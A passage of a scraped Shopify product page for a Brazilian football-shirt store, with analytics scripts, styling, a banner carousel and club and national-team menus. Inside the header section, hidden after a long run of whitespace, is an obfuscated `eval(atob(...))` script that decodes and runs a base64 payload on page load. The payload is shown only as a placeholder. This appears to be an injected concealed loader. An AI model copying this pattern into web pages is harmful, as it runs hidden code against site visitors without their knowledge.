    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67512074491,
      theme_id: 150683746555,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67512074491,"isMerchantRequest":null,"themeId":150683746555,"themeCityHash":"11001698954607631412","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"497cfc2b-b3f3-4407-bf17-0bab71b8c34d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8735757631739,"requestId":"8f55d2bd-f891-4205-ae59-58665176a4d5-1768785594","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":46279502823675,"productId":8735757631739,"productGid":"gid:\/\/shopify\/Product\/8735757631739","name":"Kit Infantil Colômbia I 2024\/2025 - 16 (3 á 4 anos) \/ Não","price":"199.90","sku":null,"brand":"Otimizado","variant":"16 (3 á 4 anos) \/ Não","category":"Kit Infantil Colômbia I 2024\/2025","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":46279502823675,"productId":8735757631739,"productGid":"gid:\/\/shopify\/Product\/8735757631739","name":"Kit Infantil Colômbia I 2024\/2025 - 16 (3 á 4 anos) \/ Não","price":"199.90","sku":null,"brand":"Otimizado","variant":"16 (3 á 4 anos) \/ Não","category":"Kit Infantil Colômbia I 2024\/2025","nonInteraction":true,"remote":false,"referer":"https:\/\/varaldotorcedor.com.br\/collections\/infantil-pag-inic\/products\/kit-infantil-colombia-i-2024-2025"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://varaldotorcedor.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67512074491"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150683746555"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://varaldotorcedor.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1 features--animate-zoom template-product " data-instant-intensity="viewport">  
   
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KMGB4C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "click",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><style>
  .announcement-carousel {
    width: 100%;
    overflow: hidden;
    background-color: #000;
    padding: 0;
    margin: 0;
    border: 0;
    line-height: 0;
  }

  .announcement-carousel-track {
    display: flex;
    width: max-content;
    animation: scroll-left 30s linear infinite;
  }

  .announcement-carousel:hover .announcement-carousel-track {
    animation-play-state: paused;
  }

  .announcement-carousel img {
    height: 60px;
    object-fit: cover;
    display: block;
  }

  .announcement-carousel img.mobile-only {
    display: none;
  }

  @media (max-width: 768px) {
    .announcement-carousel img {
      height: 45px;
    }

    .announcement-carousel img.desktop-only {
      display: none;
    }

    .announcement-carousel img.mobile-only {
      display: inline-block;
    }
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }
</style>
  <div class="announcement-carousel">
  <div class="announcement-carousel-track">
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
  </div>
</div>
  <section style="background: #ffffff; max-height: 88px;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">
  </div>
  </section>
  <div id="anc_add"></div><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="mobile-menu__nav-link" data-type="menuitem">Lançamentos</a></li><li class="mobile-menu__nav-item"><a href="/collections/novidades/Novidades" class="mobile-menu__nav-link" data-type="menuitem">Novidades</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-infantil/Kit-Infantil" class="mobile-menu__nav-link" data-type="menuitem">Infantil</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Clubes<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Seleções<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">Futebol<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="mobile-menu__nav-link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="mobile-menu__nav-item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="mobile-menu__nav-link" data-type="menuitem">Linha Retrô</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#000000"></path>
      </g>
    </svg><span>51 9329-2344</span>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="mobile-menu__nav-link text--strong">Clubes</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-0" data-action="open-panel">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-1" data-action="open-panel">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-2" data-action="open-panel">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-3" data-action="open-panel">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-4" data-action="open-panel">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-5" data-action="open-panel">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-6" data-action="open-panel">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-7" data-action="open-panel">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-8" data-action="open-panel">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-9" data-action="open-panel">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-10" data-action="open-panel">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-11" data-action="open-panel">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-12" data-action="open-panel">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-13" data-action="open-panel">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-14" data-action="open-panel">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-15" data-action="open-panel">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-16" data-action="open-panel">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes" class="mobile-menu__nav-link text--strong">Seleções</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/africa-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Africa do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/albania" class="mobile-menu__nav-link" data-type="menuitem">Albânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/alemanha" class="mobile-menu__nav-link" data-type="menuitem">Alemanha</a></li><li class="mobile-menu__nav-item"><a href="/collections/argentina" class="mobile-menu__nav-link" data-type="menuitem">Argentina</a></li><li class="mobile-menu__nav-item"><a href="/collections/argelia" class="mobile-menu__nav-link" data-type="menuitem">Argélia</a></li><li class="mobile-menu__nav-item"><a href="/collections/arabia-saudita" class="mobile-menu__nav-link" data-type="menuitem">Arábia Saudita</a></li><li class="mobile-menu__nav-item"><a href="/collections/australia" class="mobile-menu__nav-link" data-type="menuitem">Austrália</a></li><li class="mobile-menu__nav-item"><a href="/collections/austria" class="mobile-menu__nav-link" data-type="menuitem">Áustria</a></li><li class="mobile-menu__nav-item"><a href="/collections/belgica" class="mobile-menu__nav-link" data-type="menuitem">Bélgica</a></li><li class="mobile-menu__nav-item"><a href="/collections/camaroes" class="mobile-menu__nav-link" data-type="menuitem">Camarões</a></li><li class="mobile-menu__nav-item"><a href="/collections/canada" class="mobile-menu__nav-link" data-type="menuitem">Canadá</a></li><li class="mobile-menu__nav-item"><a href="/collections/catar" class="mobile-menu__nav-link" data-type="menuitem">Catar</a></li><li class="mobile-menu__nav-item"><a href="/collections/chile" class="mobile-menu__nav-link" data-type="menuitem">Chile</a></li><li class="mobile-menu__nav-item"><a href="/collections/china" class="mobile-menu__nav-link" data-type="menuitem">China</a></li><li class="mobile-menu__nav-item"><a href="/collections/colombia" class="mobile-menu__nav-link" data-type="menuitem">Colômbia</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-do-marfim" class="mobile-menu__nav-link" data-type="menuitem">Costa do Marfim</a></li><li class="mobile-menu__nav-item"><a href="/collections/coreia-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Coréia do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-rica" class="mobile-menu__nav-link" data-type="menuitem">Costa Rica</a></li><li class="mobile-menu__nav-item"><a href="/collections/croacia" class="mobile-menu__nav-link" data-type="menuitem">Croácia</a></li><li class="mobile-menu__nav-item"><a href="/collections/dinamarca" class="mobile-menu__nav-link" 